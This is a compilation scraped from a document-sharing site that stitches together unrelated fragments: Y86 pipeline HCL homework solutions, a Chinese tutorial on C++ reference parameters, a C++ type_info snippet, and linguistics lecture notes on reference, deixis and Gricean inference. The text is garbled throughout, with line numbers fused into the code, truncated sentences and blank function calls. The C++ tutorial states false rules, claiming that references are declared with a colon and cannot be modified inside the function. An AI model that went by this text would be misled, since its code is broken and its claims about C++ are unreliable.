ALU144int aluB=[145icode in{IRMMOVL,IMRMOVL,IOPL,ICALL,146IPUSHL,IRET,IPOPL}:valB;147icode in{IIADDL,ILEAVE}:valB;148icode in{IRRMOVL,IIRMOVL}:0;149#Other instructions don’t need ALU1.4.CHAPTER4:PROCESSOR ARCHITECTURE21151152##Set the ALU function153int alufun=[154icode==IOPL:ifun;1551:ALUADD;156];157158##Should the condition codes be updated?159bool set_cc=icode in{IOPL,IIADDL};160161################Memory Stage###################################162163##Set read control signal164bool mem_read=icode in{IMRMOVL,IPOPL,IRET,ILEAVE};165166##Set write control signal167bool mem_write=icode in{IRMMOVL,IPUSHL,ICALL};168169##Select memory address170int mem_addr=[171icode in{IRMMOVL,IPUSHL,ICALL,IMRMOVL}:valE;172icode in{IPOPL,IRET}:valA;173icode in{ILEAVE}:valA;174#Other instructions don’t need address175];176177##Select memory input data178int mem_data=[179#Value from register180icode in{IRMMOVL,IPUSHL}:valA;181#Return PC182icode==ICALL:valP;183#Default:Don’t write anything184];185186################Program Counter Update############################187188##What address should instruction be fetched at189190int new_pc=[191#e instruction constant192icode==ICALL:valC;193#Taken e instruction constant194icode==IJXX&&Bch:valC;195#Completion of RET e value from stack196icode==IRET:valM;197#Default:Use incremented PC1981:valP;199];22CHAPTER 1.SOLUTIONS TO HOMEWORK PROBLEMSME DMispredictE DM E DM M E D E DMGen./use 1W E DM Gen./use 2WE DM Gen./use 3W Figure 1.1:Pipeline states for special control conditions.The pairs connected by arrows can arisesimultaneously.code/arch/pipe-nobypass-ans.hcl1.4.CHAPTER4:PROCESSOR ARCHITECTURE232#At most one of these can be true.3bool F_bubble=0;4bool F_stall=5#Stall if either operand source is destination of6#instruction in execute,memory,or write-back stages7d_srcA!=RNONE&&d_srcA in8{E_dstM,E_dstE,M_dstM,M_dstE,W_dstM,W_dstE}||9d_srcB!=RNONE&&d_srcB in10{E_dstM,E_dstE,M_dstM,M_dstE,W_dstM,W_dstE}||11#Stalling at fetch while ret passes through pipeline12IRET in{D_icode,E_icode,M_icode};1314#Should I stall or inject a bubble into Pipeline Register D?15#At most one of these can be true.16bool D_stall=17#Stall if either operand source is destination of18#instruction in execute,memory,or write-back stages19#but not part of mispredicted branch20!(E_icode==IJXX&&!e_Bch)&&21(d_srcA!=RNONE&&d_srcA in22{E_dstM,E_dstE,M_dstM,M_dstE,W_dstM,W_dstE}||23d_srcB!=RNONE&&d_srcB in24{E_dstM,E_dstE,M_dstM,M_dstE,W_dstM,W_dstE});2526bool D_bubble=27#Mispredicted branch28(E_icode==IJXX&&!e_Bch)||29#Stalling at fetch while ret passes through pipeline30!(E_icode in{IMRMOVL,IPOPL}&&E_dstM in{d_srcA,d_srcB})&&31#but not condition for a generate/use hazard32!(d_srcA!=RNONE&&d_srcA in33{E_dstM,E_dstE,M_dstM,M_dstE,W_dstM,W_dstE}||34d_srcB!=RNONE&&d_srcB in35{E_dstM,E_dstE,M_dstM,M_dstE,W_dstM,W_dstE})&&36IRET in{D_icode,E_icode,M_icode};3738#Should I stall or inject a bubble into Pipeline Register E?39#At most one of these can be true.40bool E_stall=0;41bool E_bubble=42#Mispredicted branch43(E_icode==IJXX&&!e_Bch)||44#Inject bubble if either operand source is destination of45#instruction in execute,memory,or write back stages46d_srcA!=RNONE&&47d_srcA in{E_dstM,E_dstE,M_dstM,M_dstE,W_dstM,W_dstE}|| 48d_srcB!=RNONE&&49d_srcB in{E_dstM,E_dstE,M_dstM,M_dstE,W_dstM,W_dstE};5024CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS 52#At most one of these can be true.53bool M_stall=0;54bool M_bubble=0;code/arch/pipe-full-ans.hcl 1####################################################################2#HCL Description of Control for Pipelined Y86Processor#3#Copyright(C)Randal E.Bryant,David R.O’Hallaron,2002#4####################################################################56##This is the solution for the iaddl and leave problems78####################################################################9#C Include’s.Don’t alter these#10#################################################################### 1112quote’#include<stdio.h>’13quote’#include"isa.h"’14quote’#include"pipeline.h"’15quote’#include"stages.h"’16quote’#include"sim.h"’17quote’int sim_main(int argc,char*argv[]);’18quote’int main(int argc,char*argv[]){return sim_main(argc,argv);}’1920####################################################################21#Declarations.Do not change/remove/delete any of these#22#################################################################### 2324#####Symbolic representation of Y86Instruction Codes#############25intsig INOP’I_NOP’26intsig IHALT’I_HALT’27intsig IRRMOVL’I_RRMOVL’28intsig IIRMOVL’I_IRMOVL’29intsig IRMMOVL’I_RMMOVL’30intsig IMRMOVL’I_MRMOVL’31intsig IOPL’I_ALU’32intsig IJXX’I_JMP’33intsig ICALL’I_CALL’34intsig IRET’I_RET’1.4.CHAPTER4:PROCESSOR ARCHITECTURE25 36intsig IPOPL’I_POPL’37#Instruction code for iaddl instruction38intsig IIADDL’I_IADDL’39#Instruction code for leave instruction40intsig ILEAVE’I_LEAVE’4142#####Symbolic representation of Y86Registers referenced explicitly##### 43intsig RESP’REG_ESP’#Stack Pointer44intsig REBP’REG_EBP’#Frame Pointer45intsig RNONE’REG_NONE’#Special value indicating"no register"4647#####ALU Functions referenced explicitly##########################48intsig ALUADD’A_ADD’#ALU should add its arguments4950#####Signals that can be referenced by control logic##############5152#####Pipeline Register F##########################################5354intsig F_predPC’pc_curr->pc’#Predicted value of PC5556#####Intermediate Values in Fetch Stage###########################5758intsig f_icode’if_id_next->icode’#Fetched instruction code59intsig f_ifun’if_id_next->ifun’#Fetched instruction function60intsig f_valC’if_id_next->valc’#Constant data of fetched instruction 61intsig f_valP’if_id_next->valp’#Address of following instruction 6263#####Pipeline Register D##########################################64intsig D_icode’if_id_curr->icode’#Instruction code65intsig D_rA’if_id_curr->ra’#rA field from instruction66intsig D_rB’if_id_curr->rb’#rB field from instruction67intsig D_valP’if_id_curr->valp’#Incremented PC6869#####Intermediate Values in Decode Stage#########################7071intsig d_srcA’id_ex_next->srca’#srcA from decoded instruction72intsig d_srcB’id_ex_next->srcb’#srcB from decoded instruction73intsig d_rvalA’d_regvala’#valA read from register file74intsig d_rvalB’d_regvalb’#valB read from register file 7576#####Pipeline Register E##########################################77intsig E_icode’id_ex_curr->icode’#Instruction code78intsig E_ifun’id_ex_curr->ifun’#Instruction function79intsig E_valC’id_ex_curr->valc’#Constant data80intsig E_srcA’id_ex_curr->srca’#Source A register ID81intsig E_valA’id_ex_curr->vala’#Source A value82intsig E_srcB’id_ex_curr->srcb’#Source B register ID83intsig E_valB’id_ex_curr->valb’#Source B value84intsig E_dstE’id_ex_curr->deste’#Destination E register ID。
reference参数用法

reference参数用法摘要:一、引言二、reference参数的定义与作用1.概述2.用法详解3.参数值的选择与调整三、reference参数在实际编程中的应用1.案例一:简单示例2.案例二:复杂场景四、reference参数的优缺点1.优点2.缺点五、总结与展望正文:一、引言在编程领域,尤其是动态编程和面向对象编程中,reference参数的身影无处不在。
本文将详细介绍reference参数的定义、作用、用法以及实际编程中的应用,并对其优缺点进行总结,以期帮助读者更好地理解和运用reference参数。
二、reference parameter的定义与作用1.概述在编程语言中,reference指的是引用,即一个变量对另一个变量的引用。
reference参数是一种将现有变量作为参数传递的方法,它在函数或方法内部起到间接访问原始变量的作用。
2.用法详解(1)声明reference参数在声明reference参数时,需要在变量类型后添加一个冒号,如下所示:```c++void swap(int x, int &y) {// ...}```(2)传递reference参数在调用含有reference参数的函数或方法时,可以直接将变量名作为参数传递,如:```c++swap(a, b);```3.参数值的选择与调整reference参数的值在函数内部不可修改,但可以进行读取。
在选择reference参数时,应注意以下几点:- 尽量选择不经常修改的变量作为reference参数,以降低程序的风险。
- 避免在函数内部对reference参数进行不必要的操作,以免引入不必要的复杂性。
三、reference parameter在实际编程中的应用1.案例一:简单示例```c++void print_array(const int arr[], int size) {for (int i = 0; i < size; i++) {std::cout << arr[i] << " ";}std::cout << std::endl;}int main() {int arr[] = {1, 2, 3, 4, 5};print_array(arr, 5);return 0;}```2.案例二:复杂场景```c++#include <vector>void merge(std::vector<int> &vec1, std::vector<int> &vec2) { vec1.insert(vec1.end(), vec2.begin(), vec2.end());}int main() {std::vector<int> vec1 = {1, 2, 3};std::vector<int> vec2 = {4, 5, 6};merge(vec1, vec2);for (int i = 0; i < vec1.size(); i++) {std::cout << vec1[i] << " ";}std::cout << std::endl;return 0;}```四、reference parameter的优缺点1.优点- 节省内存,无需复制传递的变量。
chapter 3 语言学概论

indefinite noun phrase
A young man came to look for you last night.
Mary married a tall hansome young man last May.
I’m looking for a young man who can help me out of the difficulties. I’m looking for a certain young man who can help me out of the difficulties. I’m looking for any young man who can help me out of the difficulties. This can easily be done by a young man over eighteen. This can easily be done by any young man ovllest man in Ohio came to the ball game.
There is a man waiting for you. the 2008 Democratic presidential nominee
Attributive use: Using an expression to identify someone or something without being committed to the existence of an actual person or thing.
predicative expressions
John’s murderer must be insane. The person who stole the money must report to the police this evening. Nancy’s husband will be a tall, well-bred young man.
大学英语听力2-Unit

Inference and inference
Inference and inference
This skill involves drawing conclusions from the information provided in a passage, often by connecting ideas or drawing parallels between different parts of the text. It is a critical thinking skill that helps listeners understand the deeper meaning of what is being said.
Movies and TV clips
• Movies and TV clips are longer listening materials that involve visual and auditory elements. They usually tell a story or present a specific idea through dialogue, sound effects, music, and visuals. Listeners need to pay attention to the dialogue, understand the storyline, analyze the characters, and interpret the visual and auditory elements to fully understand the content.
03
Listening strategies
语用学deixis

Anaphor:
The word, typically a pronoun, used to maintain reference to someone or something already mentioned. Antecedent: The initial expression used to identify someone or something for which an anaphor is used later.
Peel the onion and slice it. Drop the slices into the hot oil. Cook for three minutes.
In
the film, a man and a woman were trying to wash a cat. The man was holding the cat while the woman poured water on it. He said something to her and they started laughing.
• 1996 will be a year of prosperity and peace.
I
asked her:“ Are you planning to be here this evening?” I asked her if she was planning to be there that evening.
The
choice of one type of referring expression rather another seems to be based, to a large extent, on what the speaker assumes the listener already knows. Reference, then, is clearly tied to the speaker’s goal and the speaker’s believe in the use of language. For successful reference to occur, we must recognize the role of inference. Because there is no direct relationship between entities and words, the listener’s task is to infer correctly which entity the speaker intends to identify by 幻 using a particular referring expression.
2001text1考研解析

XueFu Grad. Prep. Advanced Reading6. Text1-2001第一段专业化是随着科技知识持续增长问题应运而生的。
通过细分主题,个体能够继续处理信息,并使之成为进一步研究的基础。
但是专业化只是影响科学界交流过程的一系列相关发展之一。
另一个发展就是科学活动的持续职业化。
首段旗帜鲜明的提出专业化和职业化是影响科学界交流过程的2大发展。
第一段Specializationn.专门化;特殊化[生]特化器官(机体).用作名词 (n.)1. We live in the eraof specialization.我们生活在这个专门化的时代。
2. Intelligence tests were devised to counteract thisnarrow specialization.旨在抵消狭窄的专门化教学内容而设计了种种智力测验。
3. This is the simplest way to share data between the test method and the specialization class.这是在测试方法和特殊化类之间共享数据的最简单方法。
SpecializeV. 专攻用作动词 (v.)1. He specializes in oriental history. 他专门研究东方史。
2. I specialize in the sale of cotton piece goods. May I act as your agent? 我专营棉布买卖,我可作为你们的代理吗?Accumulationn.积聚;累积;积聚物用作名词 (n.)1. Accumulation of excess fluid within the interstitial spaces.过多的液体在体腔内积聚又称为积水。
2. The puzzle appears greater when one recalls the vast accumulation of material power available to the Habsburgs.回想一下哈布斯堡家族所能积聚和掌握的大量物质力量就更令人困惑费解。
studype++

std::type_info是C++ 标准库中用于获取关于类型的详细信息的类。
它是定义在<typeinfo>头文件中的一部分。
通过使用typeid运算符,您可以获取关于某个对象的运行时类型信息。
std::type_info类包含多个成员函数,用于比较两个type_info对象是否相等,获取类型的名字等。
例如:
cpp复制代码
#include<iostream>
#include<typeinfo>
class Base {};
class Derived : public Base {};
int main() {
Base* b = new Derived;
const std::type_info& info = typeid(*b);
std::cout << "Type name: " << () << std::endl;
delete b;
return0;
}
上述代码首先创建了一个Derived类型的对象,并通过指针b将其赋值给Base类型的指针。
然后,我们使用typeid(*b)获取这个指针所指向对象的类型信息,并将其存储在info变量中。
最后,我们使用()打印出该类型的名称。
需要注意的是,由于编译器的类型信息可能会根据不同的编译器和设置有所不同,因此()返回的字符串可能对于不同的编译器或设置会有所不同。
如果你需要更稳定或更可读的名称,你可能需要使用其他方法或库来获取类型名称。
ContextInference

Context & InferenceJohn I. SaeedChapter 71. So far we have looked at primarily semantic issues or issues at the intersection of semantics and pragmatics: presupposition and aspect.Saeed claims that utterances are situated not abstract.i. Utterances have a context and ahearer needs to know context in orderto compute what is being said.What is the utterance composed of?ii. Structure of the language that is being used.iii. Discourseiv. Background information2. Why do context and inference go together?● You clearly need context to make successful communication and inferences.● All context is limited but we can still make inferences given limited context by using a series of guesses; this is consistent with Gric e‟s theories.“There’s a man lying in the street, the ambulance is on its way”What is the man‟s condition?Inference = in need of medical attention● It seems we continuously make inferences, right or wrong, with little context.● Inferences are contextually bound but there are cross-linguistic rules of how inferences can be made.3. How is it that Hearers understand what is actually said to them?● the language used● discourse● background information4. Calculations of Retrievability (Saeed)retrievability = hearer calculation→salient contextRetrievability is an interactional principle betweencontext and utterance: context is relevant to theutterance and can be referred to through theutterance.Pragmatic principle – hearer can identify the salientinformation within the context, and so can understandthe utterance.5. What is background knowledge?● common sense - don‟t‟ walk on ice● encyclopedic - learnt knowledge● socio-cultural- community knowledgei. common ground – Stalnaker (1974)ii. communal/personal - Clark (1994)●“real world” - scientific, expert, professional6. AmbiguityHow do listeners detect and resolve ambiguity?(Kess and Hoppe, 1985)John chased the dog with the stick.John chased the dog with the broom.John chased the dog with the white tail.John chased the dog with wound.Ambiguity fails on all but first because of our common background knowledge of dogs and people.7. Mutual KnowledgeSaeed vs. GreenBackground knowledge which involves the speaker making guesses about listener knowledge is not the same as mutual knowledge.Reflexivity of belief and intention (Green 1996). Speaker and listener can interpret intentions through regressive judgments as to mutual knowledge. (See next slide.) This view almost implies the Conduit Metaphor. If every body KNOWS what everyone else knows, communication would be effortless, or to put it another way, all context would be given.So Saeed concludes that background knowledge is not the same as mutual knowledge – it involves quick and efficient calculation of the context.8.Mutual Knowledge Philosophical Definition(Gibbs, 1987)● (S = speaker, A = addressee)S and A mutually know a proposition P iff:S knows that PA knows that PS knows that A knows that PA knows that S knows that A knows that P…Pragmatic problems: May involve infinite chain of calculations, supposes mutual awareness…9. Discourse & Information Structure●Speakers are continuously …marking‟ the structure of their ut terances.(marking is packaging of information structure thus it is grammatical)● Discourse structure makes use of the fact that speakers routinely make guesses about the knowledge accessible to their listeners and discourse development occurs.● Hearers routinely make calculations.10. Discourse Structure● Discourse structure helps us to disambiguate a whole set of expressions.● These include deictic expressions, shorthands, metonymy, synecdoche● These are clearly discourse bound.11. DeixisSaeed says:• indexical expressions are bounded by context• grammar has ways of encoding context• deictic expression is very content and language dependant12. Yup’ik (Eskimo-Aleut; Alaska)Extended Resricted Obscuredman‟a una …this (near SP)tamana tauna …that (near ADR)imna …the aforementionedone‟ukna …the one approachingthe speaker‟agna ikna akemna …the one across there‟qagna keggna qakemna …the one outside‟un‟a kan‟a camma …the one below, towardsriver‟Unegna ugna cakemna …the one downriver bythe exit‟Pagna pikna pakemna …the one up above‟13. Packaging:shorthands, metonymy and synecdocheSpecific ways speakers reference information. (Discourse tools they use).1.Shorthands“It‟s a struggle keeping the barnacles from off the crops.”2. Metonymy“I‟m looking for the new Wolfe”3. Synecdoche“It‟s good to see some new faces in here”These are examples of the routine calculations involved inmaking references, they are not special use of language.14. Information Structure:Intonation, Topic & FocusEnglish-intonationstress→prominence→new info→focusSomali-focus wordsAmina baa wargeyskii keentay.Amina FOCUS newspaper broughtJapanese- topic particleKuzira wa honyuu-doobutu desu.whale TOPIC mammal is15. Organization and Information Structure● Basic organization of sentence is related to the speakers decisions about information structure.● Information Structure is crucial to overall comprehension.16. Comprehension & Information Structurealtered markers = incoherent textThe sun‟s shining, it‟s a perfect day. Here come the astronauts. They‟re just passing the Great Hall; perhaps the President will come out to greet them. No, it‟s the admiral who‟s taking the ceremony………..It‟s the sun that‟s shining, the day that‟s perfect. The astronauts come here. Th e Great Hall they‟re just passing; he‟ll come out to greet them the president. No, it‟s the ceremony that the admiral‟s taking…….17. Givenness Hierarchy for English Nominals (Gundel et al)in focus > activated > familiar > uniquely > referential > typeidentifiable identifiableit > that > that N > the N > indefinite > a Nthis this Nthis N18. Sketch of Givenness hierarchy• Givenness = familiarity or not (to the hearer) of information within the discourse.• The grammatical form of nominal reflects its function (e.g. introduction vs. development vs. referral) in the discourse structure.“I‟m going to a party.” a = type identifiable“It starts at 9:00 pm” it = in focusThis seems to govern usage of pronouns and anaphors inEnglish.However……..there may be exceptions.“?? WOW! That was a par ty.”19.Grice’s Rules of Inference● Co-operative principle –a tacit agreementbetween speaker and listener to cooperate during communication.● Speaker wants to convey meaning even when there is conflict.● Are these principles ethical?● Saeed says“Grice‟s observations are focused at a different, more micro (restricted) level: if I am in conflict with you, I will still want to communicate my intentions to you, and assume that you will work out the implications of my utterance”.● Principle of rationality – speaker would like contribute a context for the listener to interpret that satisfies certain conditions for inference. Knowing the listener will make inference leaps.● context is provided→ meaningful inference made→ GUESSWORK20. Gricean MaximsThe Maxim of QualityTry to make your contribution one that is true, i.e.1. Do not say what you believe is false.2. Do not say that for which you lack adequate evidence.The Maxim of Quantity1. Make your contribution as informative as required (for the currant purposes of the exchange)2. Do not make your contribution more informative than is required.The Maxim of Relevance (relation)Make you contributions relevant.The Maxim of MannerBe perspicuous, and specifically:1. Avoid ambiguity.2. Avoid obscurity.3. Be brief.4. Be orderly21. Maxims● Relevancea: Can I borrow $5?b: My purse is in the hall.(Implicature: Yes)● Quantitya: Did you drink all the bottles of beer in the fridge?b: I drank some.(Implicature: B did not drink them all)Does implicature survive linguistic relativity?22. Maxims are Assumptions – Not Rules (and can be broken)● Violating – when speaker secretly breaks them e.g. lying.● Flouting – when speaker overtly breaks them for some linguistic effect.“The thr ee of us were occupied in puttingglasses of stout into the interior of our bodiesand expressing by fine disputation theresulting sense of physical and mental wellbeing”. (Flann O‟Brien from At-Swim-Two-Birds.)23. Literal Language Theory and Flouting● Does the occurrence of flouting commit us to a literal language theory?● For Lakoff this would not be an issue – flouting is a common occurrence and actually it‟s not really flouting it‟s using figurative speech.“He lit up the stage with his talent.”● Grice – search for meaning and conclude that it is a metaphor.● Lakoff –metaphor was always there.24. Extensions on Grice● Q-principle R- principle (Horn 1984,1989,1996)Optimal amount of things to say so that relevance and quality are simultaneously satisfied.Q - principle scalesa. <all, some>b. <be certain that, think that>c. <succeed in, try to>“Did you drink all the beer in the fridge?”“I drank 3 of them”25. Relevance Theory (Sperber and Wilson 1995)● Principle of Relevance - Every act of ostensive communication communicates the presumption of its own relevance.● Psychologically realistic? - Whilst the President might do this in his State of the Union Address, in every day conversation it does not seem very likely. There are other principles to consider: conversation, clarity, social constraints, given vs. new●If speaker followed this pattern we might get back to Conduit Metaphor.● You would portray exactly what your thoughts are and include only relevant information.Communication Is Guesswork。
- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。
- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。
- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。
Reference
We can say that referential uses of language:
“convey information about real phenomena” Non-referential uses of language, therefore, do not apply to phenomena in the world.
So, „Robin‟ is a short form of „Robin Andrew Glen Day, the guy from Omaha, USA — who lives in Harbin, and is 30 years old and who is married to a beautiful lady.‟ Consider common nouns with simple names.
Review: Sentence and Utterance meaning (句子意义和话语意义)
Sentence meaning is more abstract, more closely resembling ________ meaning. Utterance meaning, more concrete, more closely resembles ________ meaning.
Reference and Inference
Chapter 3
A Band: Gentle Jesters
• I'm really not too familiar with the “Gentle Jesters". • In fact, I can't really remember any of their songs. • Their songs don't have lyrics, so they can't be sung. • Their music is hard to describe; it's not punk, but it's not blues or metal either. • They haven't been playing together for more than four or five years. • To this day, they have never charged for a show! • No one ever leaves their shows disappointed. • Actually, they are currently lacking a drummer. Do you think I should audition to be their drummer? I can't audition . . . because they don't exist!
Grice‟s idea
Grice believes that the sentence meaning is time free. (句子意义没有时间性)
The sentence meaning is not always the same as the intention of the speaker in the use of this sentence in particular context. 句子意义并不总是和说话人在某一场合通过 使用这一句子所要表达的句子相一致. “He is a fine friend”. The meaning is simple, but may be sarcastic also! (非自然意义或说 话人意义)
Conditions
(1) Speakers (S) intended utterances (U) to cause some effect (Z) in recipient H
(说话人S意欲使话语U对受话人H产生某种效果)
(2) S intended (I) to be achieved simply by H recognizing that intention (I) (说话人S意欲通过受话人H认识到上述意图I以 达此目的) Grice, 1957,转引自Levinson 1983:16)
Evening Star
Reference: Frege
Consider the two senses expressed by: „my best friend‟ and „my ex-neighbor.‟ In fact, they refer to the same referent. Calling him Matt would refer to the same person.
You need to infer which is MOST appropriate. Consider our relationship and the audience as well.
An Inference example
We can see increasingly LESS inference: That one guy . . . The author we studied The master of English poetry Anne Hathaway‟s husband Author of Romeo and Juliet William Shakespeare
Names and Referents
Any extra non-natural meaning used . . . is only valid because such a non-natural meaning is useful in differentiation.
„Give me the coffee.‟ is very simple. But, if you‟ve been asked which flavor of ice-cream you would like . . . . another meaning is assumed.
So would using „大熊’?
Inference
We often say, “reading between the lines.” You say „absent‟. I infer skipping class. (more indirect inference) You say „不在了’. I infer „死了’. (more direct inference) A: Do you want to watch a movie, Robin? B1: I‟m sorry, I need to prepare my lessons. B2: Oh; well . . . I have something to do. What can we infer from B1? and B2?
Grice‟s distinction
Grice used the term “natural meaning” and “non-natural meaning or meaning-nn)Байду номын сангаас, The latter is also called “speaker‟s meaning”.
Grice, in his explanation of non-natural meaning, believed that if the speaker wants to express the non-natural meanings through utterances, the following conditions should be satisfied:
Reference
„狗’ and „dog‟ both refer to the same thing. Senses of „狗’ and „dog‟ are similar, not the same, especially in metaphors or in idioms: • Does „狗不理’ = „Dogs don‟t care‟? No— • Does „underdog‟ = „狗的下面’? No, it means roughly„黑马’ (or „弱者’) It depends on speakers and context!
Referential and Attributive Uses
What does this sentence mean? „我想嫁一个哈尔滨人。’ In English, „any‟ specifies attributive usage. (Chinese, however, is rather ambiguous.) Relative pronouns act attributively.
Inference
Imagine that you want to introduce me. Who do you say that I am? Robin, „that guy‟ Robin Day, 戴罗宾, Mr. Day, Bird, 萝卜, Robin Andrew Glen Day, „he‟, Brother Day, 宾宾, Honey, Ralph, and Beaner are all ways that people have referred to me.
whatever = anything that wherever = at any place whoever = anyone who whenever = at any time
Names and Referents
Bertrand Russell said that names are “abbreviated descriptions.”
